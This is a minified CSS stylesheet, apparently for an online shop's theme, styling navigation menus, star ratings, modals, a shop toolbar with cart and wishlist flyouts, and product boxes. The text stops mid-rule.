.nav>li>a{padding-left:10px;padding-right:10px;font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-transition:color .1s linear;transition:color .1s linear}.navbar .nav>li.dropdown>a{padding-right:4px}.navbar .dropdown-menu .drop-list{list-style:none;margin:0}.nav-smart.shrinkable{max-height:38px}.nav-smart li{margin:0;padding:0}.nav-smart li+.nav-header{margin-top:9px}.nav-smart .dropdown-menu li>a:hover,.nav-smart .dropdown-menu li>a:focus,.nav-smart .dropdown-submenu:hover>a{background:transparent;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.nav-smart>.dropdown:hover>a:before,.nav-smart>.dropdown:hover>a:after{position:absolute;display:inline-block;content:'';width:0;height:0;z-index:1001;border-style:solid;border-color:transparent}.nav-smart>.dropdown:hover>a:before{z-index:1002;border-width:7px}.nav-smart>.dropdown:hover>a:after{border-width:8px}.nav-smart>.dropdown:hover>a:before,.nav-smart>.dropdown:hover>a:after{left:50%;bottom:-1px;border-top:0}.nav-smart>.dropdown:hover>a:before{margin-left:-7px;border-bottom-color:#fff}.nav-smart>.dropdown:hover>a:after{margin-left:-8px;border-bottom-color:#ccc;border-bottom-color:#bbb}.nav-smart>.dropdown .dropdown-toggle .chevron{font-size:12px}.nav-smart .dropdown-menu{width:200px;margin-top:0;padding:0;border-radius:0;display:block;border:1px solid #bbb;border-bottom-color:#aaa;font-size:13px}.nav-smart .dropdown-menu:before,.nav-smart .dropdown-menu:after{display:none !important}.nav-smart li.drop-list-item{background-color:transparent;border-top:1px solid transparent;border-bottom:1px solid transparent}.nav-smart li.drop-list-item a{display:block;position:relative;color:#666;z-index:1020;white-space:normal}.nav-smart li.drop-list-item a:hover{color:#000}.nav-smart.shrink-menu li.drop-list-item:hover,.nav-smart li.drop-list-item.aimed{background-color:#f9980f;border-bottom-color:#da8205;border-top-color:#cb7905;box-shadow:0 12px 6px -10px #df8506 inset}.nav-smart.shrink-menu li.drop-list-item:hover>a,.nav-smart li.drop-list-item.aimed>a{color:#fff;text-shadow:-1px 0 0 #df8506}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:before,.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:after{position:absolute;display:inline-block;content:'';width:0;height:0;z-index:2;border-style:solid;border-color:transparent}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:before{z-index:3;border-width:13px}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:after{border-width:14px}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:before,.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:after{left:100%;top:50%;border-right:0}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:before{right:-13px;margin-top:-13px;border-left-color:#f9980f}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:after{right:-14px;margin-top:-14px;border-left-color:#ccc;border-left-color:#a86404}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu>a:before,.nav-smart .dropdown-menu.pull-right li.dropdown-submenu>a:after{display:none}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:before,.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:after{position:absolute;display:inline-block;content:'';width:0;height:0;z-index:2;border-style:solid;border-color:transparent}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:before{z-index:3;border-width:13px}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:after{border-width:14px}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:before,.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:after{top:50%;border-left:0}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:before{left:-13px;margin-top:-13px;border-right-color:#f9980f}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:after{left:-14px;margin-top:-14px;border-right-color:#ccc;border-right-color:#a86404}.nav-smart li.divider{margin:4px 1px}.nav-smart li.dropdown>div.dropdown-menu{overflow:hidden;border-radius:4px;visibility:hidden;opacity:0;background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#fbfbfb,#f4f4f4);background-image:linear-gradient(to bottom,#fbfbfb,#f4f4f4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-transition:width .3s ease-out,opacity .15s linear;transition:width .3s ease-out,opacity .15s linear}.nav-smart li.dropdown>div.dropdown-menu.expanded{width:420px}.nav-smart li.dropdown>div.dropdown-menu.expanded .dropdown-menu-inner{border-right:1px solid #ccc;box-shadow:0 0 6px 0 rgba(0,0,0,.18);border-radius:3px 0 0 3px}.nav-smart li.dropdown.open>div.dropdown-menu{opacity:1;visibility:visible}.nav-smart .dropdown-menu-inner{position:relative;float:left;background-color:#fff;border-radius:3px;-webkit-transition:height .3s ease-out;transition:height .3s ease-out}.nav-smart .dropdown-menu-inner ul.drop-list{width:200px;padding:12px 0}.nav-smart .dropdown-submenu>ul.dropdown-menu{position:absolute;top:-1px;visibility:hidden;left:200px;width:220px;padding:12px 0;border:0;background:transparent;box-shadow:none;border-radius:0}.nav-smart .dropdown-submenu>ul.dropdown-menu ul{display:none}.nav-smart .dropdown-submenu>a:after{border-left-color:#dbdbdb}.nav-smart li.dropdown-submenu{position:static}.nav-smart li.dropdown-submenu.aimed>ul.dropdown-menu{visibility:visible}.nav-smart .dropdown-menu.pull-right.expanded .dropdown-menu-inner{border-left:1px solid #ccc !important;border-right-width:0 !important;border-radius:0 3px 3px 0}.nav-smart .dropdown-menu.pull-right .dropdown-menu-inner{float:right}.nav-smart .dropdown-menu.pull-right .dropdown-menu-inner ul.drop-list>li>ul{left:auto;border-radius:0;text-align:right}.nav-smart .dropdown-menu.pull-right .dropdown-menu-inner ul.drop-list>li>a [class*=icon-chevron]{display:none !important}.nav-smart.shrink-menu{display:none;padding-right:6px}.nav-smart.shrink-menu .dropdown-toggle{padding:6px 4px}.nav-smart.shrink-menu .dropdown-toggle sup{font-family:'Segoe UI',Arial,Helvetica,sans-serif;font-size:24px;font-weight:bold;display:inline-block;padding-left:12px;top:auto}.ie .nav-smart.shrink-menu .dropdown-toggle sup{font-size:30px}.scroll-button{position:relative;display:block;outline:0 !important;overflow:hidden;border-radius:0;padding-right:0;padding-left:0}.scroll-button.disabled{cursor:default !important}.scroll-button i{position:relative;left:50%;top:50%}.scroll-button i{display:block !important;width:22px;height:22px;background-position:0 0;background-repeat:no-repeat;overflow:hidden;-webkit-transform:translateZ(0)}.scroll-button.small i{font-size:11px;margin:-4px 0 0 -11px}.scroll-button.large i{font-size:20px;margin:-11px 0 0 -11px}.scroll-button.sb-dir-left.large{border-top-right-radius:3px;border-bottom-right-radius:3px}.scroll-button.sb-dir-right.large{border-top-left-radius:3px;border-bottom-left-radius:3px}.star-rating:not(:checked)>input{position:absolute;top:-9999px;clip:rect(0,0,0,0)}.iepre9 .star-rating>input{float:left;margin-right:4px}.star-rating:not(:checked)>label{float:right;overflow:hidden;white-space:nowrap;cursor:pointer;color:#bbb;padding:0 2px;font-size:22px;line-height:22px}.star-rating.star-rating-large:not(:checked)>label{font-size:30px;line-height:30px}.star-rating.star-rating-small:not(:checked)>label{padding:0 1px;font-size:18px;line-height:18px}.star-rating.star-rating-mini:not(:checked)>label{padding:0 1px;font-size:14px;line-height:14px}.star-rating:not(:checked)>label:before{font-family:FontAwesome;font-weight:normal;font-style:normal;content:""}.star-rating>input:checked~label:before,.star-rating:not(:checked)>label:hover:before,.star-rating:not(:checked)>label:hover~label:before,.star-rating>input:checked+label:hover:before,.star-rating>input:checked+label:hover~label:before,.star-rating>input:checked~label:hover:before,.star-rating>input:checked~label:hover~label:before,.star-rating>label:hover~input:checked~label:before{content:""}.star-rating>input:checked~label{color:#f9bc1b}.star-rating:not(:checked)>label:hover,.star-rating:not(:checked)>label:hover~label{color:#f30}.star-rating>label:active{position:relative;top:1px;left:1px}.transparent{opacity:0 !important;filter:alpha(opacity=0) !important}.o0{opacity:0 !important;filter:alpha(opacity=0) !important;visibility:hidden}.o10{opacity:.1;filter:alpha(opacity=10)}.o20{opacity:.2;filter:alpha(opacity=20)}.o30{opacity:.3;filter:alpha(opacity=30)}.o40{opacity:.4;filter:alpha(opacity=40)}.o50{opacity:.5;filter:alpha(opacity=50)}.o60{opacity:.6;filter:alpha(opacity=60)}.o70{opacity:.7;filter:alpha(opacity=70)}.o80{opacity:.8;filter:alpha(opacity=80)}.o90{opacity:.9;filter:alpha(opacity=90)}.o100{opacity:1;filter:alpha(opacity=100)}.al{text-align:left !important}.ac{text-align:center !important}.ar{text-align:right !important}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.page-title{margin:0 0 18px 0}.page-title h1,.page-title h2,.page-title h3,.page-title h4,.page-title h5,.page-title h6{font-family:'Segoe UI Light','Segoe UI',Arial,Helvetica,'sans-serif';font-weight:100;color:#3a87ad}.page-title small{color:inherit;font-weight:inherit}.modal-header.page-title{margin-bottom:0}.fa{-webkit-font-smoothing:subpixel-antialiased}.btn-small .fa{vertical-align:text-bottom}.zoomable-thumb{max-width:50px;max-height:32px}.zoomable-thumb-clone{border:1px solid #bbb}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}nav ul,nav li{margin:0;padding:0;list-style-type:none}.alert>*:first-child{margin-top:0}.alert>*:last-child{margin-bottom:0}.alert .validation-summary-errors>ul{margin-bottom:0}span.field-validation-error{color:#b94a48}.well{border:1px solid #e5e5e5;border-color:rgba(0,0,0,.1);border-radius:3px;box-shadow:inset 0 0 10px rgba(0,0,0,.05)}.well-small{border-radius:3px}.well>*:first-child{margin-top:0}.well>*:last-child{margin-bottom:0}.well h2,.well h3,.well h4,.well h5{font-weight:normal;color:#bbb}.tooltip-inner{white-space:pre-wrap}.btn{text-shadow:none}.btn-group>.btn+.tooltip+.btn{margin-left:-1px}.btn-group-wrapper{text-align:center}.btn-group-wrapper>.btn-group{margin:0 auto;text-align:center;width:inherit;display:inline-block}.iepre10 .btn{background-image:url('/Content/bootstrap/images/btn-mask.png');background-position:50% 50%;background-repeat:repeat-x;outline:0}.iepre10 .btn:hover,.iepre10 .btn:active{background-position:50% 50%}.iepre10 .btn:active{background-image:none}.btn-above{margin-bottom:5px !important}.btn-below{margin-top:5px !important}.btn-right{margin-left:10px !important}legend>a{text-decoration:none !important}select{width:auto;min-width:120px}select,input[type="file"]{height:30px;line-height:30px}.input-append .add-on .fa,.input-prepend .add-on .fa{font-size:16px}.input-append.input-block-level,.input-prepend.input-block-level{display:table}.input-append.input-block-level .add-on,.input-prepend.input-block-level .add-on,.input-append.input-block-level .btn,.input-prepend.input-block-level .btn{display:table-cell}.input-append.input-block-level>input,.input-prepend.input-block-level>input{box-sizing:border-box;display:table-cell;min-height:inherit;width:100%}.input-append.input-block-level>input{border-right:0}.input-prepend.input-block-level>input{border-left:0}input[type="radio"],input[type="checkbox"]{margin-top:4px;margin-top:1px \9}th label{font-weight:inherit;font-size:inherit}.nav>li>a:focus{outline:0}.nav>li>a>img,.nav>li>a>.fa{vertical-align:baseline;margin-right:4px;color:#727272}.nav>li>a:hover>.fa,.nav>li.active>a>.fa{color:#444}.nav>li>a>.chevron{margin-left:3px}.tabs-left .nav>li>a>.fa{min-width:16px}.nav.nav-pills>li>a{-webkit-transition:none;transition:none}.nav-pills>.active>a,.nav-pills>.active>a:hover{border-radius:2px;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.tab-content{overflow:visible}.tabs-left .tab-content,.tab-content .tab-content{overflow:auto}.ie .tabs-left .nav-tabs{min-width:200px}.nav-tabs>li>a>span.tab-caption{display:inline-block;margin-right:8px;white-space:nowrap}.nav .disabled>a,.dropdown-menu .disabled>a,.dropdown-menu .disabled>a:hover{color:#333;opacity:.4;pointer-events:none}.nav .disabled>a:hover,.dropdown-menu .disabled>a:hover{text-decoration:none;background-color:transparent;cursor:default}.dropdown-menu li>a>img{vertical-align:-1px}.dropdown-menu li a i{display:inline-block;min-width:16px}.nav.nav-tabs .badge,.nav.nav-tabs .label{vertical-align:text-top}.label-smnet,.label-inline{margin-right:5px}.label-smnet-hide{display:none}.label-smnet+span,.label-smnet+a{vertical-align:middle}.sm-colorbox{display:inline-block;vertical-align:middle}.ui-effects-transfer,.transfer{border:2px dotted #555 !important;background:transparent;z-index:100000}.validation-summary-errors{padding:8px 35px 8px 14px;margin-bottom:20px;background-color:#fcf8e3;border-left-width:5px;border-left-style:solid;border-left-color:#aaa;border-left-color:rgba(0,0,0,.18);color:#444;color:rgba(0,0,0,.75);background-color:#f2dede}.validation-summary-errors ul{margin-bottom:0}.sortable-grip{position:absolute;left:0;bottom:0;height:100%;width:5px;cursor:move;visibility:hidden;opacity:0;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;background:transparent url('/Content/images/grippy.png') 0 0 repeat}.sortable-item:hover .sortable-grip{visibility:visible;opacity:1}.sortable-placeholder{border:1px dotted #ccc;background:#f5f5f5}.note-editable{background-color:#fff}.modal.fade{top:50%;-webkit-transition:opacity .12s linear,transform .12s ease-out;transition:opacity .12s linear,transform .12s ease-out;-webkit-transform:translate(0,-40px) scale(.9,.9);transform:translate(0,-40px) scale(.9,.9)}.modal.fade.in{-webkit-transform:none;transform:none}.modal-backdrop,.modal-backdrop.fade.in{opacity:.6}.modal-header .close{font-size:30px;text-shadow:none}.modal-large{width:800px !important;margin:-250px 0 0 -400px !important}.modal-xlarge{width:960px !important;margin:-250px 0 0 -480px !important}.modal-flex{top:3% !important;bottom:3% !important;margin-top:0 !important;margin-bottom:0 !important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-flex.fade.in{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.modal-flex .modal-body{max-height:none;overflow-y:auto;overflow-x:hidden;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.modal-flex .modal-flex-fill-area{min-height:100%;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}body{background-attachment:fixed;background-color:#eff4f7;background-image:-webkit-linear-gradient(top,#eaf0f4,#f7fafb);background-image:linear-gradient(to bottom,#eaf0f4,#f7fafb);background-repeat:repeat-x}body.popup{background:#fff}#content{background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.15),0 10px 6px -10px rgba(0,0,0,.4);padding:0;z-index:2}select{min-width:initial}legend{color:#acacac}.checkbox input[type="checkbox"]{margin-top:4px}input.placeholder{color:#999 !important}.control-group.buttons{padding-top:20px;border-top:1px solid #ddd}body.popup{margin:0;padding:0;border:0}nav ul,nav li{margin:0;padding:0;list-style-type:none}.hidden-accessible{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.nobr{white-space:nowrap !important}.wrap{white-space:normal !important}.clear{border:medium none;clear:both;float:none;font-size:0;height:0;line-height:0}.first-col{margin-left:10px}.last-col{margin-right:10px}.date-part{margin-right:5px}.message-error{line-height:18px;font-size:13px;color:#9d261d}.message-error ul{padding:0}.message-error ul li{list-style:none}.message-error,.validation-summary-errors,.field-validation-error,.required{line-height:18px;font-size:13px;color:#9d261d}#popup-content{margin:20px}.captcha-box{margin-bottom:12px}.simple-link-list-prepend>div{padding-bottom:5px}.simple-link-list-append>div{margin-top:5px}.simple-link-list h5{margin:0}.simple-link-list ul{list-style-type:none;margin:0 0 10px 1px}.simple-link-list li{line-height:26px;vertical-align:middle}.addon-buttons{clear:both}.glimpse-nowrap{z-index:100}.mini-button-icon{font-size:10px;padding-right:5px}p.continued{margin-bottom:2px}#switch-to-mobile{text-align:center;margin:0 0 10px 0;display:none}#content-wrapper,#content-body,#footer{position:relative}#content-body{margin-top:10px;padding-bottom:10px;min-height:400px}#content-center.alpha .page{margin-left:20px}#content-center.omega .page{margin-right:20px}#shopbar{overflow:visible;position:fixed;top:0;left:0;right:0;line-height:18px;font-size:13px;z-index:1000;-webkit-transition:opacity .12s ease-in-out;transition:opacity .12s ease-in-out;border-bottom:1px solid #002245;box-shadow:0 0 8px #002245;background-color:#00b2ff;background-image:-webkit-linear-gradient(top,#00b2ff,#00b2ff 40%,#0099db 100%);background-image:linear-gradient(top,#00b2ff,#00b2ff 40%,#0099db 100%)}#shopbar.sticky{opacity:.75}#shopbar.sticky:hover{opacity:1}#shopbar .form-search{margin:0;margin-right:8px;padding:8px 0}#instantsearch{width:250px}@media(min-width:1200px){#instantsearch{width:450px}}#instantsearch-progress{position:absolute;right:45px;top:50%;margin-top:-10px;z-index:10}.typeahead.dropdown-instantsearch.rich li{border-bottom:1px solid rgba(0,0,0,.12)}.typeahead.dropdown-instantsearch.rich li:last-child{border-bottom:none}.typeahead .item-wrapper{display:block;height:36px;padding:5px 0}.typeahead .item-thumb{float:left;width:36px;height:36px;margin-right:8px;text-align:center}.typeahead .item-thumb>img{max-height:100%}.typeahead .item-labels{float:left;height:36px}.typeahead .item-primary{font-size:13px;line-height:18px}.typeahead .item-secondary{font-size:11px;line-height:16px;padding-top:2px;opacity:.7}#shopbar-account .shopbar-flyout-container .register{text-align:center}#shopbar-account .shopbar-flyout-container .fa{font-size:16px}.shopbar-flyout{padding:10px;-webkit-transform:translateZ(0)}.shopbar-button{display:block;text-decoration:none;line-height:14px;color:#fff;-webkit-transition:color .15s linear;transition:color .15s linear}.shopbar-button:hover{color:#fff}.shopbar-divider{float:right;height:28px;width:1px;background-color:rgba(0,0,0,.15);margin:8px;padding:0;border-right:1px solid #00b2ff}.no-rgba .shopbar-divider{background-color:#007db3}.shopbar-button-label{position:relative;display:inline-block}.shopbar-tool{position:relative;padding:8px 0}.shopbar-tool.open .shopbar-flyout{visibility:visible;opacity:1}.shopbar-tool.open .dropdown-menu{display:block;margin:0;text-shadow:none}.shopbar-tool .shopbar-button-icon{position:relative;display:inline-block;margin:2px 4px 0 0}.shopbar-tool .shopbar-button-icon span.label{position:absolute;left:-3px;top:-3px;font-size:11px;padding-top:1px;padding-bottom:1px}.shopbar-button-icon .fa{display:inline-block;font-size:24px !important;font-style:normal;line-height:28px;vertical-align:middle;color:#fff;-webkit-transition:color .1s linear;transition:color .1s linear}.shopbar-button:hover .shopbar-button-icon .fa{color:#c7c7c7}.shopbar-button .fa{font-size:12px}.shopbar-button .sm-arrow,.shopbar-button .sm-arrow:after{position:absolute;display:inline-block;width:0;height:0;border-style:solid;border-color:transparent;left:50%;bottom:0;border-top:0}.shopbar-button .sm-arrow{border-width:8px;z-index:1002;visibility:hidden;margin-left:-8px;border-bottom-color:#bbb}.shopbar-button .sm-arrow:after{content:"";border-width:7px;bottom:-8px;z-index:1001;margin-left:-7px;border-bottom-color:#fff}.shopbar-tool.open .sm-arrow{visibility:visible}.shopbar-flyout{position:absolute;visibility:hidden;opacity:0;top:100%;left:0;z-index:1000;float:left;min-width:320px;max-width:420px;padding:5px 0;margin:0;list-style:none;-webkit-background-clip:padding-box;background-clip:padding-box;height:50px;min-height:50px;background-image:none;background-position:50% 50%;background-repeat:no-repeat;-webkit-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out;background-color:#fff;border:1px solid #bbb;border-color:rgba(0,0,0,.15);*border-right-width:2px;*border-bottom-width:2px;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.2)}.shopbar-flyout .spinner-container{height:100%}.shopbar-tool:not(.loading) .shopbar-flyout>.spinner-container{display:none}.shopbar-tool.loading .shopbar-flyout>.shopbar-flyout-inner{display:none}.shopbar-tool.loaded .shopbar-flyout{height:auto}.shopbar-flyout .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.shopbar-flyout a{font-weight:normal;line-height:20px;white-space:nowrap}.shopbar-tool .shopbar-flyout,.shopbar-tool .shopbar-flyout-container{margin-top:-1px !important}.pull-right .shopbar-flyout,.pull-right .shopbar-flyout-container{right:0;left:auto}#shopbar-flyout-cart,#shopbar-flyout-wishlist{width:340px}#shopbar-flyout-account{width:250px}.shopbar-flyout-inner{position:relative;min-height:50px}.shopbar-flyout-inner a{text-decoration:none;-webkit-transition:color .1s linear;transition:color .1s linear}.shopbar-flyout-inner .no-items{position:absolute;left:0;right:0;top:50%;margin:-10px 10px 0 10px;text-align:center}.shopbar-flyout-inner .items{padding:0;margin:0;line-height:17px;font-size:12px}.shopbar-flyout-inner .price{text-align:right}.shopbar-flyout-inner .items .item{position:relative;padding:8px 20px;margin:0;border-bottom:1px solid #e5e5e5}.shopbar-flyout-inner .items .item.omega{border-bottom:none}.shopbar-flyout-inner .items .item.more{text-align:center}.shopbar-flyout-inner .items .item.more .name{color:#777;font-size:1.1em;font-weight:bold}.shopbar-flyout-inner .items .item.more .name:hover{color:#555}.shopbar-flyout-inner .items .item .picture{display:inline-block;text-align:center;margin:0;margin-right:4px;width:32px}.shopbar-flyout-inner .items .item .picture img{max-width:32px;max-height:50px}.shopbar-flyout-inner .items .item .quantity{width:25px;margin-left:5px}.shopbar-flyout-inner .items .item .quantity .times{font-size:.9em}.shopbar-flyout-inner .items .item .data{width:160px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.shopbar-flyout-inner .items .item .data .attributes{white-space:initial;line-height:12px}.shopbar-flyout-inner .items .item.no-thumb .data{width:180px}.shopbar-flyout-inner .items .item .action{padding-left:4px}.shopbar-flyout-inner .items .item .action i{font-size:11px}.shopbar-flyout-inner .items .item .price{width:64px}.shopbar-flyout-inner .items .item .remove{position:absolute;right:4px;top:8px;opacity:0;color:#000;-webkit-transition:opacity .1s linear;transition:opacity .1s linear}.shopbar-flyout-inner .items .item:hover .remove{opacity:.5}.shopbar-flyout-inner .items .item .remove:hover{opacity:1}#shopbar-flyout-wishlist .shopbar-flyout-inner .items .item .data{width:136px}#shopbar-flyout-wishlist .shopbar-flyout-inner .items .item.no-thumb .data{width:176px}#shopbar-flyout-compare .shopbar-flyout-inner .items .item .figure{margin-right:8px}#shopbar-flyout-compare .shopbar-flyout-inner .items .item .data{width:170px}.shopbar-flyout-inner .summary{padding:12px 20px;background:#f5f5f5;border-top:1px solid #c2c2c2;border-bottom:1px solid #d2d2d2;font-weight:bold;box-shadow:inset 0 5px 20px -9px rgba(0,0,0,.25)}.shopbar-flyout-inner .buttons{padding:20px 20px 12px 20px}#shopbar-flyout-account .shopbar-flyout-inner{padding:10px 20px}#header{position:relative;padding:46px 0 0 0}.store-closed #header{padding-top:0}#logobar{position:relative;padding:10px 0;min-height:50px}#logobar .brand{float:left;display:block;position:relative}#logobar .brand.textual{position:absolute;top:50%;font-size:26px;line-height:26px;margin-top:-13px;text-decoration:none;font-family:'Segoe UI Semibold','Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-weight:600}.ie8 #logobar img{max-width:auto}#nav-home li{float:left}#nav-home li a{display:block}.regional-selectors{position:absolute;right:0;bottom:0}.regional-selector li{float:left}.regional-selector .regional-label{display:block;border:1px solid #cfdde6;background:transparent;color:#888;padding:3px;font-size:12px;line-height:12px;height:12px;min-width:12px;margin:0 2px;text-align:center;vertical-align:middle;text-decoration:none;font-family:Arial,Helvetica,sans-serif}.regional-selector .selected .regional-label{font-weight:bold}.regional-selector .selected .regional-label,.regional-selector .regional-label:hover{background:#cfdde6}#currency-selector{float:left;margin-left:12px}#language-selector{float:left}#language-selector .regional-label{font-size:11px}#language-selector .flag{float:left;margin-right:4px;margin-bottom:2px;line-height:13px;border-top:2px solid transparent;opacity:.5;-webkit-transition:opacity .1s linear;transition:opacity .1s linear}#language-selector li:hover .flag,#language-selector .selected .flag{opacity:1}#language-selector .selected .flag{border-top-color:#c09853}#breadcrumb{padding:0;padding-bottom:5px;margin:0;border-bottom:1px solid #ddd;border-bottom-color:rgba(0,0,0,.12);background:transparent;border-radius:0}#breadcrumb>li{line-height:18px;font-size:13px;color:#999}#breadcrumb li a{text-decoration:none;-webkit-transition:color .1s linear;transition:color .1s linear}.block-category-navigation.block-bordered .listbox{padding-top:0;padding-bottom:0}.block-category-navigation .level-1,.block-account-navigation ul{line-height:18px;font-size:13px;margin:0 0 0 .4em}.block-category-navigation .sub-level-2{line-height:17px;font-size:12px}.block-category-navigation .sub-level-3>li{line-height:16px}.block-category-navigation .sub-level-3 ul{font-size:1em}.nav-category .level-1>li,.block-account-navigation .listbox li{border-bottom:1px solid #d5e3e2}.nav-category .level-1>li:last-child,.block-account-navigation .listbox li:last-child{border:none}.nav-category .level-1>li a,.block-account-navigation .listbox li a{display:inline-block;padding:.3em 0}.nav-category .level-1>li .active,.block-account-navigation .listbox li .active{font-weight:bold;color:inherit}.nav-category .expanded>a{font-weight:bold}.block-popular-tags li,.block-popular-blogtags li{display:inline !important}.block-recently-viewed-products li{padding:3px;border-bottom:1px solid #e5e5e5}.block-recently-viewed-products li .product-name{line-height:17px;font-size:12px;text-align:left;margin-left:40px;display:block}.block-recently-viewed-products li .picture img{max-width:32px;max-height:50px}.block-recently-viewed-products li figure.picture{margin:0;text-align:center;width:40px}.block-recently-viewed-products .omega{border:none}.block-recently-viewed-products .listbox{padding:2px}#nav-home{position:absolute;right:0}#nav-home li{margin:0 8px}#nav-home li:first-child{margin-left:0}#nav-home li:last-child{margin-right:0}#nav-home li a{color:#08c;text-shadow:0 1px 0 #fff;text-decoration:none;-webkit-transition:all .1s linear;transition:all .1s linear;line-height:18px;font-size:13px;line-height:24px}#nav-home li a:last-child{padding-right:0}#nav-home li a:hover{color:#005580}#nav-home .special{margin-left:30px}#nav-home .special li:last-child{margin-left:2px}#nav-home .special a{font-weight:bold}#nav-home .special a i{color:#bbcfdb}#nav-home .special a:hover i{color:#005580}#nav-home .finish-impersonation{margin-right:25px}#nav-home .finish-impersonation a{color:#46a546}.sitemap-page .entity{margin:5px 0 30px}.sitemap-page .topic-box,.sitemap-page .manufacturer-box,.sitemap-page .category-box,.sitemap-page .product-box{text-align:center;vertical-align:bottom}.sitemap-page .topic-box .item,.sitemap-page .manufacturer-box .item,.sitemap-page .category-box .item,.sitemap-page .product-box .item{text-align:left;margin:3px 10px;width:150px;border-bottom:1px dotted #adacac}.block{margin:12px 0 24px 0}.block.topic-html-content{margin-top:12px;margin-bottom:12px}.block .block-title,.section-title,fieldset>legend{padding-bottom:8px;font-family:'Segoe UI Light','Segoe UI',Arial,Helvetica,'sans-serif';font-weight:100;font-size:20px;line-height:28px;border-bottom:1px solid #ddd}.block .block-title>*,.section-title>*,fieldset>legend>*{font-family:inherit;font-weight:inherit;color:inherit;margin:0;padding:0}.block .block-body{padding:16px 0}.block.block-bordered{background:#e8faf8;border:1px solid #d6e0e6;border-radius:3px;margin:0 0 10px 0}#content-left .block.block-bordered{border-left:none;border-radius:0 3px 3px 0}#content-right .block.block-bordered{border-right:none;border-radius:3px 0 0 3px}.block.block-bordered .block-title{border-bottom:1px solid #d6e0e6;margin:0;padding:8px 10px;font-family:inherit;color:#555;font-weight:bold;line-height:17px !important;line-height:17px;font-size:12px;text-transform:uppercase;border-radius:3px 3px 0 0;background-color:#aae4ec;background-image:-webkit-linear-gradient(top,#b6e8ef,#99dfe8);background-image:linear-gradient(to bottom,#b6e8ef,#99dfe8);background-repeat:repeat-x}#content-left .block.block-bordered .block-title{border-radius:0 3px 0 0}#content-right .block.block-bordered .block-title{border-radius:3px 0 0 0}.block.block-bordered .block-body{padding:10px;color:#555}#content-left .block.block-bordered .block-body{border-radius:0 0 2px 0}#content-right .block.block-bordered .block-body{border-radius:0 0 0 2px}.block.block-bordered .listbox{padding:10px}.block.block-bordered a{text-decoration:none;color:#888;-webkit-transition:color .1s linear;transition:color .1s linear}.block.block-bordered a:hover{color:#333}.block.block-bordered ul{margin:0}.block.block-bordered ul ul{margin-left:1.2em}.block.block-bordered li{list-style:none}.block.block-bordered li.active>a,.block.block-bordered li.selected>a{font-weight:bold;color:inherit}.block.block-bordered li.separator{display:block;height:1px;line-height:1px;background:#f93;font-size:1px;margin:5px 0}.block.block-bordered .view-all{font-weight:bold;margin-top:.4em}.data-list .thumbnail .caption{padding:4px}.data-list-grid .data-list-row,.data-list .data-list-item{margin-bottom:12px}.item-box{position:relative;line-height:18px;font-size:13px;background:#fff;border:1px solid #ddd;box-shadow:0 1px 3px rgba(0,0,0,.055);-webkit-transition:box-shadow .12s linear,border-color .12s linear;transition:box-shadow .12s linear,border-color .12s linear}.item-box:hover{border:1px solid #f89406;box-shadow:0 0 6px rgba(248,148,6,.4)}.item-box.no-border{border-color:transparent;box-shadow:0 0 0 rgba(0,0,0,0)}.item-box.product-compact{line-height:18px;font-size:13px;text-align:center}.item-box .name{font-family:inherit;font-weight:normal;font-size:inherit;line-height:inherit;overflow:hidden;margin-bottom:.3em;margin-top:0;color:inherit}.item-box .name a{font-weight:bold;text-decoration:none;color:inherit}.item-box .name a:hover{color:#252525}.item-box .name a>span{vertical-align:middle}.item-box .name 